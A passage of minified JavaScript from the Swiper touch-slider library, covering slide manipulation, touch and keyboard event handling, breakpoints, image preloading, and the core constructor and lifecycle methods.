                t.children("." + a.slideClass + "." + a.slideDuplicateClass + ",." + a.slideClass + "." + a.slideBlankClass).remove(),
                i.removeAttr("data-swiper-slide-index")
            }
        },
        grabCursor: {
            setGrabCursor: function(e) {
                var t = this;
                if (!(t.support.touch || !t.params.simulateTouch || t.params.watchOverflow && t.isLocked || t.params.cssMode)) {
                    var a = t.el;
                    a.style.cursor = "move",
                    a.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab",
                    a.style.cursor = e ? "-moz-grabbin" : "-moz-grab",
                    a.style.cursor = e ? "grabbing" : "grab"
                }
            },
            unsetGrabCursor: function() {
                var e = this;
                e.support.touch || e.params.watchOverflow && e.isLocked || e.params.cssMode || (e.el.style.cursor = "")
            }
        },
        manipulation: {
            appendSlide: function(e) {
                var t = this
                  , a = t.$wrapperEl
                  , i = t.params;
                if (i.loop && t.loopDestroy(),
                "object" == typeof e && "length"in e)
                    for (var s = 0; s < e.length; s += 1)
                        e[s] && a.append(e[s]);
                else
                    a.append(e);
                i.loop && t.loopCreate(),
                i.observer && t.support.observer || t.update()
            },
            prependSlide: function(e) {
                var t = this
                  , a = t.params
                  , i = t.$wrapperEl
                  , s = t.activeIndex;
                a.loop && t.loopDestroy();
                var r = s + 1;
                if ("object" == typeof e && "length"in e) {
                    for (var n = 0; n < e.length; n += 1)
                        e[n] && i.prepend(e[n]);
                    r = s + e.length
                } else
                    i.prepend(e);
                a.loop && t.loopCreate(),
                a.observer && t.support.observer || t.update(),
                t.slideTo(r, 0, !1)
            },
            addSlide: function(e, t) {
                var a = this
                  , i = a.$wrapperEl
                  , s = a.params
                  , r = a.activeIndex;
                s.loop && (r -= a.loopedSlides,
                a.loopDestroy(),
                a.slides = i.children("." + s.slideClass));
                var n = a.slides.length;
                if (e <= 0)
                    a.prependSlide(t);
                else if (e >= n)
                    a.appendSlide(t);
                else {
                    for (var l = r > e ? r + 1 : r, o = [], d = n - 1; d >= e; d -= 1) {
                        var p = a.slides.eq(d);
                        p.remove(),
                        o.unshift(p)
                    }
                    if ("object" == typeof t && "length"in t) {
                        for (var u = 0; u < t.length; u += 1)
                            t[u] && i.append(t[u]);
                        l = r > e ? r + t.length : r
                    } else
                        i.append(t);
                    for (var c = 0; c < o.length; c += 1)
                        i.append(o[c]);
                    s.loop && a.loopCreate(),
                    s.observer && a.support.observer || a.update(),
                    s.loop ? a.slideTo(l + a.loopedSlides, 0, !1) : a.slideTo(l, 0, !1)
                }
            },
            removeSlide: function(e) {
                var t = this
                  , a = t.params
                  , i = t.$wrapperEl
                  , s = t.activeIndex;
                a.loop && (s -= t.loopedSlides,
                t.loopDestroy(),
                t.slides = i.children("." + a.slideClass));
                var r, n = s;
                if ("object" == typeof e && "length"in e) {
                    for (var l = 0; l < e.length; l += 1)
                        r = e[l],
                        t.slides[r] && t.slides.eq(r).remove(),
                        r < n && (n -= 1);
                    n = Math.max(n, 0)
                } else
                    r = e,
                    t.slides[r] && t.slides.eq(r).remove(),
                    r < n && (n -= 1),
                    n = Math.max(n, 0);
                a.loop && t.loopCreate(),
                a.observer && t.support.observer || t.update(),
                a.loop ? t.slideTo(n + t.loopedSlides, 0, !1) : t.slideTo(n, 0, !1)
            },
            removeAllSlides: function() {
                for (var e = [], t = 0; t < this.slides.length; t += 1)
                    e.push(t);
                this.removeSlide(e)
            }
        },
        events: {
            attachEvents: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.touchEvents
                  , s = e.el
                  , n = e.wrapperEl
                  , l = e.device
                  , o = e.support;
                e.onTouchStart = A.bind(e),
                e.onTouchMove = D.bind(e),
                e.onTouchEnd = N.bind(e),
                a.cssMode && (e.onScroll = H.bind(e)),
                e.onClick = B.bind(e);
                var d = !!a.nested;
                if (!o.touch && o.pointerEvents)
                    s.addEventListener(i.start, e.onTouchStart, !1),
                    t.addEventListener(i.move, e.onTouchMove, d),
                    t.addEventListener(i.end, e.onTouchEnd, !1);
                else {
                    if (o.touch) {
                        var p = !("touchstart" !== i.start || !o.passiveListener || !a.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        s.addEventListener(i.start, e.onTouchStart, p),
                        s.addEventListener(i.move, e.onTouchMove, o.passiveListener ? {
                            passive: !1,
                            capture: d
                        } : d),
                        s.addEventListener(i.end, e.onTouchEnd, p),
                        i.cancel && s.addEventListener(i.cancel, e.onTouchEnd, p),
                        X || (t.addEventListener("touchstart", Y),
                        X = !0)
                    }
                    (a.simulateTouch && !l.ios && !l.android || a.simulateTouch && !o.touch && l.ios) && (s.addEventListener("mousedown", e.onTouchStart, !1),
                    t.addEventListener("mousemove", e.onTouchMove, d),
                    t.addEventListener("mouseup", e.onTouchEnd, !1))
                }
                (a.preventClicks || a.preventClicksPropagation) && s.addEventListener("click", e.onClick, !0),
                a.cssMode && n.addEventListener("scroll", e.onScroll),
                a.updateOnWindowResize ? e.on(l.ios || l.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", G, !0) : e.on("observerUpdate", G, !0)
            },
            detachEvents: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.touchEvents
                  , s = e.el
                  , n = e.wrapperEl
                  , l = e.device
                  , o = e.support
                  , d = !!a.nested;
                if (!o.touch && o.pointerEvents)
                    s.removeEventListener(i.start, e.onTouchStart, !1),
                    t.removeEventListener(i.move, e.onTouchMove, d),
                    t.removeEventListener(i.end, e.onTouchEnd, !1);
                else {
                    if (o.touch) {
                        var p = !("onTouchStart" !== i.start || !o.passiveListener || !a.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        s.removeEventListener(i.start, e.onTouchStart, p),
                        s.removeEventListener(i.move, e.onTouchMove, d),
                        s.removeEventListener(i.end, e.onTouchEnd, p),
                        i.cancel && s.removeEventListener(i.cancel, e.onTouchEnd, p)
                    }
                    (a.simulateTouch && !l.ios && !l.android || a.simulateTouch && !o.touch && l.ios) && (s.removeEventListener("mousedown", e.onTouchStart, !1),
                    t.removeEventListener("mousemove", e.onTouchMove, d),
                    t.removeEventListener("mouseup", e.onTouchEnd, !1))
                }
                (a.preventClicks || a.preventClicksPropagation) && s.removeEventListener("click", e.onClick, !0),
                a.cssMode && n.removeEventListener("scroll", e.onScroll),
                e.off(l.ios || l.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", G)
            }
        },
        breakpoints: {
            setBreakpoint: function() {
                var e = this
                  , t = e.activeIndex
                  , a = e.initialized
                  , i = e.loopedSlides
                  , s = void 0 === i ? 0 : i
                  , r = e.params
                  , n = e.$el
                  , l = r.breakpoints;
                if (l && (!l || 0 !== Object.keys(l).length)) {
                    var o = e.getBreakpoint(l, e.params.breakpointsBase, e.el);
                    if (o && e.currentBreakpoint !== o) {
                        var d = o in l ? l[o] : void 0;
                        d && ["slidesPerView", "spaceBetween", "slidesPerGroup", "slidesPerGroupSkip", "slidesPerColumn"].forEach((function(e) {
                            var t = d[e];
                            void 0 !== t && (d[e] = "slidesPerView" !== e || "AUTO" !== t && "auto" !== t ? "slidesPerView" === e ? parseFloat(t) : parseInt(t, 10) : "auto")
                        }
                        ));
                        var p = d || e.originalParams
                          , u = r.slidesPerColumn > 1
                          , c = p.slidesPerColumn > 1
                          , h = r.enabled;
                        u && !c ? (n.removeClass(r.containerModifierClass + "multirow " + r.containerModifierClass + "multirow-column"),
                        e.emitContainerClasses()) : !u && c && (n.addClass(r.containerModifierClass + "multirow"),
                        "column" === p.slidesPerColumnFill && n.addClass(r.containerModifierClass + "multirow-column"),
                        e.emitContainerClasses());
                        var v = p.direction && p.direction !== r.direction
                          , f = r.loop && (p.slidesPerView !== r.slidesPerView || v);
                        v && a && e.changeDirection(),
                        C(e.params, p);
                        var m = e.params.enabled;
                        C(e, {
                            allowTouchMove: e.params.allowTouchMove,
                            allowSlideNext: e.params.allowSlideNext,
                            allowSlidePrev: e.params.allowSlidePrev
                        }),
                        h && !m ? e.disable() : !h && m && e.enable(),
                        e.currentBreakpoint = o,
                        e.emit("_beforeBreakpoint", p),
                        f && a && (e.loopDestroy(),
                        e.loopCreate(),
                        e.updateSlides(),
                        e.slideTo(t - s + e.loopedSlides, 0, !1)),
                        e.emit("breakpoint", p)
                    }
                }
            },
            getBreakpoint: function(e, t, a) {
                if (void 0 === t && (t = "window"),
                e && ("container" !== t || a)) {
                    var i = !1
                      , s = l()
                      , r = "window" === t ? s.innerWidth : a.clientWidth
                      , n = "window" === t ? s.innerHeight : a.clientHeight
                      , o = Object.keys(e).map((function(e) {
                        if ("string" == typeof e && 0 === e.indexOf("@")) {
                            var t = parseFloat(e.substr(1));
                            return {
                                value: n * t,
                                point: e
                            }
                        }
                        return {
                            value: e,
                            point: e
                        }
                    }
                    ));
                    o.sort((function(e, t) {
                        return parseInt(e.value, 10) - parseInt(t.value, 10)
                    }
                    ));
                    for (var d = 0; d < o.length; d += 1) {
                        var p = o[d]
                          , u = p.point;
                        p.value <= r && (i = u)
                    }
                    return i || "max"
                }
            }
        },
        checkOverflow: {
            checkOverflow: function() {
                var e = this
                  , t = e.params
                  , a = e.isLocked
                  , i = e.slides.length > 0 && t.slidesOffsetBefore + t.spaceBetween * (e.slides.length - 1) + e.slides[0].offsetWidth * e.slides.length;
                t.slidesOffsetBefore && t.slidesOffsetAfter && i ? e.isLocked = i <= e.size : e.isLocked = 1 === e.snapGrid.length,
                e.allowSlideNext = !e.isLocked,
                e.allowSlidePrev = !e.isLocked,
                a !== e.isLocked && e.emit(e.isLocked ? "lock" : "unlock"),
                a && a !== e.isLocked && (e.isEnd = !1,
                e.navigation && e.navigation.update())
            }
        },
        classes: {
            addClasses: function() {
                var e, t, a, i = this, s = i.classNames, r = i.params, n = i.rtl, l = i.$el, o = i.device, d = i.support, p = (e = ["initialized", r.direction, {
                    "pointer-events": d.pointerEvents && !d.touch
                }, {
                    "free-mode": r.freeMode
                }, {
                    autoheight: r.autoHeight
                }, {
                    rtl: n
                }, {
                    multirow: r.slidesPerColumn > 1
                }, {
                    "multirow-column": r.slidesPerColumn > 1 && "column" === r.slidesPerColumnFill
                }, {
                    android: o.android
                }, {
                    ios: o.ios
                }, {
                    "css-mode": r.cssMode
                }],
                t = r.containerModifierClass,
                a = [],
                e.forEach((function(e) {
                    "object" == typeof e ? Object.keys(e).forEach((function(i) {
                        e[i] && a.push(t + i)
                    }
                    )) : "string" == typeof e && a.push(t + e)
                }
                )),
                a);
                s.push.apply(s, p),
                l.addClass([].concat(s).join(" ")),
                i.emitContainerClasses()
            },
            removeClasses: function() {
                var e = this
                  , t = e.$el
                  , a = e.classNames;
                t.removeClass(a.join(" ")),
                e.emitContainerClasses()
            }
        },
        images: {
            loadImage: function(e, t, a, i, s, r) {
                var n, o = l();
                function d() {
                    r && r()
                }
                f(e).parent("picture")[0] || e.complete && s ? d() : t ? ((n = new o.Image).onload = d,
                n.onerror = d,
                i && (n.sizes = i),
                a && (n.srcset = a),
                t && (n.src = t)) : d()
            },
            preloadImages: function() {
                var e = this;
                function t() {
                    null != e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1),
                    e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(),
                    e.emit("imagesReady")))
                }
                e.imagesToLoad = e.$el.find("img");
                for (var a = 0; a < e.imagesToLoad.length; a += 1) {
                    var i = e.imagesToLoad[a];
                    e.loadImage(i, i.currentSrc || i.getAttribute("src"), i.srcset || i.getAttribute("srcset"), i.sizes || i.getAttribute("sizes"), !0, t)
                }
            }
        }
    }
      , V = {}
      , F = function() {
        function t() {
            for (var e, a, i = arguments.length, s = new Array(i), r = 0; r < i; r++)
                s[r] = arguments[r];
            if (1 === s.length && s[0].constructor && "Object" === Object.prototype.toString.call(s[0]).slice(8, -1) ? a = s[0] : (e = s[0],
            a = s[1]),
            a || (a = {}),
            a = C({}, a),
            e && !a.el && (a.el = e),
            a.el && f(a.el).length > 1) {
                var n = [];
                return f(a.el).each((function(e) {
                    var i = C({}, a, {
                        el: e
                    });
                    n.push(new t(i))
                }
                )),
                n
            }
            var l = this;
            l.__swiper__ = !0,
            l.support = P(),
            l.device = k({
                userAgent: a.userAgent
            }),
            l.browser = $(),
            l.eventsListeners = {},
            l.eventsAnyListeners = [],
            void 0 === l.modules && (l.modules = {}),
            Object.keys(l.modules).forEach((function(e) {
                var t = l.modules[e];
                if (t.params) {
                    var i = Object.keys(t.params)[0]
                      , s = t.params[i];
                    if ("object" != typeof s || null === s)
                        return;
                    if (["navigation", "pagination", "scrollbar"].indexOf(i) >= 0 && !0 === a[i] && (a[i] = {
                        auto: !0
                    }),
                    !(i in a) || !("enabled"in s))
                        return;
                    !0 === a[i] && (a[i] = {
                        enabled: !0
                    }),
                    "object" != typeof a[i] || "enabled"in a[i] || (a[i].enabled = !0),
                    a[i] || (a[i] = {
                        enabled: !1
                    })
                }
            }
            ));
            var o, d, p = C({}, R);
            return l.useParams(p),
            l.params = C({}, p, V, a),
            l.originalParams = C({}, l.params),
            l.passedParams = C({}, a),
            l.params && l.params.on && Object.keys(l.params.on).forEach((function(e) {
                l.on(e, l.params.on[e])
            }
            )),
            l.params && l.params.onAny && l.onAny(l.params.onAny),
            l.$ = f,
            C(l, {
                enabled: l.params.enabled,
                el: e,
                classNames: [],
                slides: f(),
                slidesGrid: [],
                snapGrid: [],
                slidesSizesGrid: [],
                isHorizontal: function() {
                    return "horizontal" === l.params.direction
                },
                isVertical: function() {
                    return "vertical" === l.params.direction
                },
                activeIndex: 0,
                realIndex: 0,
                isBeginning: !0,
                isEnd: !1,
                translate: 0,
                previousTranslate: 0,
                progress: 0,
                velocity: 0,
                animating: !1,
                allowSlideNext: l.params.allowSlideNext,
                allowSlidePrev: l.params.allowSlidePrev,
                touchEvents: (o = ["touchstart", "touchmove", "touchend", "touchcancel"],
                d = ["mousedown", "mousemove", "mouseup"],
                l.support.pointerEvents && (d = ["pointerdown", "pointermove", "pointerup"]),
                l.touchEventsTouch = {
                    start: o[0],
                    move: o[1],
                    end: o[2],
                    cancel: o[3]
                },
                l.touchEventsDesktop = {
                    start: d[0],
                    move: d[1],
                    end: d[2]
                },
                l.support.touch || !l.params.simulateTouch ? l.touchEventsTouch : l.touchEventsDesktop),
                touchEventsData: {
                    isTouched: void 0,
                    isMoved: void 0,
                    allowTouchCallbacks: void 0,
                    touchStartTime: void 0,
                    isScrolling: void 0,
                    currentTranslate: void 0,
                    startTranslate: void 0,
                    allowThresholdMove: void 0,
                    formElements: "input, select, option, textarea, button, video, label",
                    lastClickTime: E(),
                    clickTimeout: void 0,
                    velocities: [],
                    allowMomentumBounce: void 0,
                    isTouchEvent: void 0,
                    startMoving: void 0
                },
                allowClick: !0,
                allowTouchMove: l.params.allowTouchMove,
                touches: {
                    startX: 0,
                    startY: 0,
                    currentX: 0,
                    currentY: 0,
                    diff: 0
                },
                imagesToLoad: [],
                imagesLoaded: 0
            }),
            l.useModules(),
            l.emit("_swiper"),
            l.params.init && l.init(),
            l
        }
        var a, i, s = t.prototype;
        return s.enable = function() {
            var e = this;
            e.enabled || (e.enabled = !0,
            e.params.grabCursor && e.setGrabCursor(),
            e.emit("enable"))
        }
        ,
        s.disable = function() {
            var e = this;
            e.enabled && (e.enabled = !1,
            e.params.grabCursor && e.unsetGrabCursor(),
            e.emit("disable"))
        }
        ,
        s.setProgress = function(e, t) {
            var a = this;
            e = Math.min(Math.max(e, 0), 1);
            var i = a.minTranslate()
              , s = (a.maxTranslate() - i) * e + i;
            a.translateTo(s, void 0 === t ? 0 : t),
            a.updateActiveIndex(),
            a.updateSlidesClasses()
        }
        ,
        s.emitContainerClasses = function() {
            var e = this;
            if (e.params._emitClasses && e.el) {
                var t = e.el.className.split(" ").filter((function(t) {
                    return 0 === t.indexOf("swiper-container") || 0 === t.indexOf(e.params.containerModifierClass)
                }
                ));
                e.emit("_containerClasses", t.join(" "))
            }
        }
        ,
        s.getSlideClasses = function(e) {
            var t = this;
            return e.className.split(" ").filter((function(e) {
                return 0 === e.indexOf("swiper-slide") || 0 === e.indexOf(t.params.slideClass)
            }
            )).join(" ")
        }
        ,
        s.emitSlidesClasses = function() {
            var e = this;
            if (e.params._emitClasses && e.el) {
                var t = [];
                e.slides.each((function(a) {
                    var i = e.getSlideClasses(a);
                    t.push({
                        slideEl: a,
                        classNames: i
                    }),
                    e.emit("_slideClass", a, i)
                }
                )),
                e.emit("_slideClasses", t)
            }
        }
        ,
        s.slidesPerViewDynamic = function() {
            var e = this
              , t = e.params
              , a = e.slides
              , i = e.slidesGrid
              , s = e.size
              , r = e.activeIndex
              , n = 1;
            if (t.centeredSlides) {
                for (var l, o = a[r].swiperSlideSize, d = r + 1; d < a.length; d += 1)
                    a[d] && !l && (n += 1,
                    (o += a[d].swiperSlideSize) > s && (l = !0));
                for (var p = r - 1; p >= 0; p -= 1)
                    a[p] && !l && (n += 1,
                    (o += a[p].swiperSlideSize) > s && (l = !0))
            } else
                for (var u = r + 1; u < a.length; u += 1)
                    i[u] - i[r] < s && (n += 1);
            return n
        }
        ,
        s.update = function() {
            var e = this;
            if (e && !e.destroyed) {
                var t = e.snapGrid
                  , a = e.params;
                a.breakpoints && e.setBreakpoint(),
                e.updateSize(),
                e.updateSlides(),
                e.updateProgress(),
                e.updateSlidesClasses(),
                e.params.freeMode ? (i(),
                e.params.autoHeight && e.updateAutoHeight()) : (("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0)) || i(),
                a.watchOverflow && t !== e.snapGrid && e.checkOverflow(),
                e.emit("update")
            }
            function i() {
                var t = e.rtlTranslate ? -1 * e.translate : e.translate
                  , a = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate());
                e.setTranslate(a),
                e.updateActiveIndex(),
                e.updateSlidesClasses()
            }
        }
        ,
        s.changeDirection = function(e, t) {
            void 0 === t && (t = !0);
            var a = this
              , i = a.params.direction;
            return e || (e = "horizontal" === i ? "vertical" : "horizontal"),
            e === i || "horizontal" !== e && "vertical" !== e || (a.$el.removeClass("" + a.params.containerModifierClass + i).addClass("" + a.params.containerModifierClass + e),
            a.emitContainerClasses(),
            a.params.direction = e,
            a.slides.each((function(t) {
                "vertical" === e ? t.style.width = "" : t.style.height = ""
            }
            )),
            a.emit("changeDirection"),
            t && a.update()),
            a
        }
        ,
        s.mount = function(e) {
            var t = this;
            if (t.mounted)
                return !0;
            var a = f(e || t.params.el);
            if (!(e = a[0]))
                return !1;
            e.swiper = t;
            var i = function() {
                if (e && e.shadowRoot && e.shadowRoot.querySelector) {
                    var i = f(e.shadowRoot.querySelector("." + t.params.wrapperClass));
                    return i.children = function(e) {
                        return a.children(e)
                    }
                    ,
                    i
                }
                return a.children("." + t.params.wrapperClass)
            }();
            if (0 === i.length && t.params.createElements) {
                var s = r().createElement("div");
                i = f(s),
                s.className = t.params.wrapperClass,
                a.append(s),
                a.children("." + t.params.slideClass).each((function(e) {
                    i.append(e)
                }
                ))
            }
            return C(t, {
                $el: a,
                el: e,
                $wrapperEl: i,
                wrapperEl: i[0],
                mounted: !0,
                rtl: "rtl" === e.dir.toLowerCase() || "rtl" === a.css("direction"),
                rtlTranslate: "horizontal" === t.params.direction && ("rtl" === e.dir.toLowerCase() || "rtl" === a.css("direction")),
                wrongRTL: "-webkit-box" === i.css("display")
            }),
            !0
        }
        ,
        s.init = function(e) {
            var t = this;
            return t.initialized || !1 === t.mount(e) || (t.emit("beforeInit"),
            t.params.breakpoints && t.setBreakpoint(),
            t.addClasses(),
            t.params.loop && t.loopCreate(),
            t.updateSize(),
            t.updateSlides(),
            t.params.watchOverflow && t.checkOverflow(),
            t.params.grabCursor && t.enabled && t.setGrabCursor(),
            t.params.preloadImages && t.preloadImages(),
            t.params.loop ? t.slideTo(t.params.initialSlide + t.loopedSlides, 0, t.params.runCallbacksOnInit, !1, !0) : t.slideTo(t.params.initialSlide, 0, t.params.runCallbacksOnInit, !1, !0),
            t.attachEvents(),
            t.initialized = !0,
            t.emit("init"),
            t.emit("afterInit")),
            t
        }
        ,
        s.destroy = function(e, t) {
            void 0 === e && (e = !0),
            void 0 === t && (t = !0);
            var a, i = this, s = i.params, r = i.$el, n = i.$wrapperEl, l = i.slides;
            return void 0 === i.params || i.destroyed || (i.emit("beforeDestroy"),
            i.initialized = !1,
            i.detachEvents(),
            s.loop && i.loopDestroy(),
            t && (i.removeClasses(),
            r.removeAttr("style"),
            n.removeAttr("style"),
            l && l.length && l.removeClass([s.slideVisibleClass, s.slideActiveClass, s.slideNextClass, s.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),
            i.emit("destroy"),
            Object.keys(i.eventsListeners).forEach((function(e) {
                i.off(e)
            }
            )),
            !1 !== e && (i.$el[0].swiper = null,
            a = i,
            Object.keys(a).forEach((function(e) {
                try {
                    a[e] = null
                } catch (e) {}
                try {
                    delete a[e]
                } catch (e) {}
            }
            ))),
            i.destroyed = !0),
            null
        }
        ,
        t.extendDefaults = function(e) {
            C(V, e)
        }
        ,
        t.installModule = function(e) {
            t.prototype.modules || (t.prototype.modules = {});
            var a = e.name || Object.keys(t.prototype.modules).length + "_" + E();
            t.prototype.modules[a] = e
        }
        ,
        t.use = function(e) {
            return Array.isArray(e) ? (e.forEach((function(e) {
                return t.installModule(e)
            }
            )),
            t) : (t.installModule(e),
            t)
        }
        ,
        a = t,
        i = [{
            key: "extendedDefaults",
            get: function() {
                return V
            }
        }, {
            key: "defaults",
            get: function() {
                return R
            }
        }],
        null && e(a.prototype, null),
        i && e(a, i),
        t
    }();
    Object.keys(W).forEach((function(e) {
        Object.keys(W[e]).forEach((function(t) {
            F.prototype[t] = W[e][t]
        }
        ))
    }
    )),
    F.use([L, O]);
    var _ = {
        update: function(e) {
            var t = this
              , a = t.params
              , i = a.slidesPerView
              , s = a.slidesPerGroup
              , r = a.centeredSlides
              , n = t.params.virtual
              , l = n.addSlidesBefore
              , o = n.addSlidesAfter
              , d = t.virtual
              , p = d.from
              , u = d.to
              , c = d.slides
              , h = d.slidesGrid
              , v = d.renderSlide
              , f = d.offset;
            t.updateActiveIndex();
            var m, g, b, y = t.activeIndex || 0;
            m = t.rtlTranslate ? "right" : t.isHorizontal() ? "left" : "top",
            r ? (g = Math.floor(i / 2) + s + o,
            b = Math.floor(i / 2) + s + l) : (g = i + (s - 1) + o,
            b = s + l);
            var w = Math.max((y || 0) - b, 0)
              , E = Math.min((y || 0) + g, c.length - 1)
              , x = (t.slidesGrid[w] || 0) - (t.slidesGrid[0] || 0);
            function T() {
                t.updateSlides(),
                t.updateProgress(),
                t.updateSlidesClasses(),
                t.lazy && t.params.lazy.enabled && t.lazy.load()
            }
            if (C(t.virtual, {
                from: w,
                to: E,
                offset: x,
                slidesGrid: t.slidesGrid
            }),
            p === w && u === E && !e)
                return t.slidesGrid !== h && x !== f && t.slides.css(m, x + "px"),
                void t.updateProgress();
            if (t.params.virtual.renderExternal)
                return t.params.virtual.renderExternal.call(t, {
                    offset: x,
                    from: w,
                    to: E,
                    slides: function() {
                        for (var e = [], t = w; t <= E; t += 1)
                            e.push(c[t]);
                        return e
                    }()
                }),
                void (t.params.virtual.renderExternalUpdate && T());
            var S = []
              , M = [];
            if (e)
                t.$wrapperEl.find("." + t.params.slideClass).remove();
            else
                for (var z = p; z <= u; z += 1)
                    (z < w || z > E) && t.$wrapperEl.find("." + t.params.slideClass + '[data-swiper-slide-index="' + z + '"]').remove();
            for (var P = 0; P < c.length; P += 1)
                P >= w && P <= E && (void 0 === u || e ? M.push(P) : (P > u && M.push(P),
                P < p && S.push(P)));
            M.forEach((function(e) {
                t.$wrapperEl.append(v(c[e], e))
            }
            )),
            S.sort((function(e, t) {
                return t - e
            }
            )).forEach((function(e) {
                t.$wrapperEl.prepend(v(c[e], e))
            }
            )),
            t.$wrapperEl.children(".swiper-slide").css(m, x + "px"),
            T()
        },
        renderSlide: function(e, t) {
            var a = this
              , i = a.params.virtual;
            if (i.cache && a.virtual.cache[t])
                return a.virtual.cache[t];
            var s = i.renderSlide ? f(i.renderSlide.call(a, e, t)) : f('<div class="' + a.params.slideClass + '" data-swiper-slide-index="' + t + '">' + e + "</div>");
            return s.attr("data-swiper-slide-index") || s.attr("data-swiper-slide-index", t),
            i.cache && (a.virtual.cache[t] = s),
            s
        },
        appendSlide: function(e) {
            var t = this;
            if ("object" == typeof e && "length"in e)
                for (var a = 0; a < e.length; a += 1)
                    e[a] && t.virtual.slides.push(e[a]);
            else
                t.virtual.slides.push(e);
            t.virtual.update(!0)
        },
        prependSlide: function(e) {
            var t = this
              , a = t.activeIndex
              , i = a + 1
              , s = 1;
            if (Array.isArray(e)) {
                for (var r = 0; r < e.length; r += 1)
                    e[r] && t.virtual.slides.unshift(e[r]);
                i = a + e.length,
                s = e.length
            } else
                t.virtual.slides.unshift(e);
            if (t.params.virtual.cache) {
                var n = t.virtual.cache
                  , l = {};
                Object.keys(n).forEach((function(e) {
                    var t = n[e]
                      , a = t.attr("data-swiper-slide-index");
                    a && t.attr("data-swiper-slide-index", parseInt(a, 10) + 1),
                    l[parseInt(e, 10) + s] = t
                }
                )),
                t.virtual.cache = l
            }
            t.virtual.update(!0),
            t.slideTo(i, 0)
        },
        removeSlide: function(e) {
            var t = this;
            if (null != e) {
                var a = t.activeIndex;
                if (Array.isArray(e))
                    for (var i = e.length - 1; i >= 0; i -= 1)
                        t.virtual.slides.splice(e[i], 1),
                        t.params.virtual.cache && delete t.virtual.cache[e[i]],
                        e[i] < a && (a -= 1),
                        a = Math.max(a, 0);
                else
                    t.virtual.slides.splice(e, 1),
                    t.params.virtual.cache && delete t.virtual.cache[e],
                    e < a && (a -= 1),
                    a = Math.max(a, 0);
                t.virtual.update(!0),
                t.slideTo(a, 0)
            }
        },
        removeAllSlides: function() {
            var e = this;
            e.virtual.slides = [],
            e.params.virtual.cache && (e.virtual.cache = {}),
            e.virtual.update(!0),
            e.slideTo(0, 0)
        }
    }
      , q = {
        name: "virtual",
        params: {
            virtual: {
                enabled: !1,
                slides: [],
                cache: !0,
                renderSlide: null,
                renderExternal: null,
                renderExternalUpdate: !0,
                addSlidesBefore: 0,
                addSlidesAfter: 0
            }
        },
        create: function() {
            S(this, {
                virtual: t({}, _, {
                    slides: this.params.virtual.slides,
                    cache: {}
                })
            })
        },
        on: {
            beforeInit: function(e) {
                if (e.params.virtual.enabled) {
                    e.classNames.push(e.params.containerModifierClass + "virtual");
                    var t = {
                        watchSlidesProgress: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t),
                    e.params.initialSlide || e.virtual.update()
                }
            },
            setTranslate: function(e) {
                e.params.virtual.enabled && e.virtual.update()
            }
        }
    }
      , j = {
        handle: function(e) {
            var t = this;
            if (t.enabled) {
                var a = l()
                  , i = r()
                  , s = t.rtlTranslate
                  , n = e;
                n.originalEvent && (n = n.originalEvent);
                var o = n.keyCode || n.charCode
                  , d = t.params.keyboard.pageUpDown
                  , p = d && 33 === o
                  , u = d && 34 === o
                  , c = 37 === o
                  , h = 39 === o
                  , v = 38 === o
                  , f = 40 === o;
                if (!t.allowSlideNext && (t.isHorizontal() && h || t.isVertical() && f || u))
                    return !1;
                if (!t.allowSlidePrev && (t.isHorizontal() && c || t.isVertical() && v || p))
                    return !1;
                if (!(n.shiftKey || n.altKey || n.ctrlKey || n.metaKey || i.activeElement && i.activeElement.nodeName && ("input" === i.activeElement.nodeName.toLowerCase() || "textarea" === i.activeElement.nodeName.toLowerCase()))) {
                    if (t.params.keyboard.onlyInViewport && (p || u || c || h || v || f)) {
                        var m = !1;
                        if (t.$el.parents("." + t.params.slideClass).length > 0 && 0 === t.$el.parents("." + t.params.slideActiveClass).length)
                            return;
                        var g = t.$el
                          , b = g[0].clientWidth
                          , y = g[0].clientHeight
                          , w = a.innerWidth
                          , E = a.innerHeight
                          , x = t.$el.offset();
                        s && (x.left -= t.$el[0].scrollLeft);
                        for (var T = [[x.left, x.top], [x.left + b, x.top], [x.left, x.top + y], [x.left + b, x.top + y]], C = 0; C < T.length; C += 1) {
                            var S = T[C];
                            if (S[0] >= 0 && S[0] <= w && S[1] >= 0 && S[1] <= E) {
                                if (0 === S[0] && 0 === S[1])
                                    continue;
                                m = !0
                            }
                        }
                        if (!m)
                            return
                    }
                    t.isHorizontal() ? ((p || u || c || h) && (n.preventDefault ? n.preventDefault() : n.returnValue = !1),
                    ((u || h) && !s || (p || c) && s) && t.slideNext(),
                    ((p || c) && !s || (u || h) && s) && t.slidePrev()) : ((p || u || v || f) && (n.preventDefault ? n.preventDefault() : n.returnValue = !1),
                    (u || f) && t.slideNext(),
                    (p || v) && t.slidePrev()),
                    t.emit("keyPress", o)
                }
            }
        },
        enable: function() {
            var e = this
              , t = r();
            e.keyboard.enabled || (f(t).on("keydown", e.keyboard.handle),
            e.keyboard.enabled = !0)
        },
        disable: function() {
            var e = this
              , t = r();
            e.keyboard.enabled && (f(t).off("keydown", e.keyboard.handle),
            e.keyboard.enabled = !1)
        }
    }
      , U = {
        name: "keyboard",
        params: {
            keyboard: {
                enabled: !1,
                onlyInViewport: !0,
                pageUpDown: !0
            }
        },
        create: function() {
            S(this, {
                keyboard: t({
                    enabled: !1
                }, j)
            })
        },
        on: {
            init: function(e) {
                e.params.keyboard.enabled && e.keyboard.enable()
            },
            destroy: function(e) {
                e.keyboard.enabled && e.keyboard.disable()
            }
        }
    }
      , K = {
        lastScrollTime: E(),
        lastEventBeforeSnap: void 0,
        recentWheelEvents: [],
        event: function() {
            return l().navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll" : function() {
                var e = r()
                  , t = "onwheel"
                  , a = t in e;
                if (!a) {
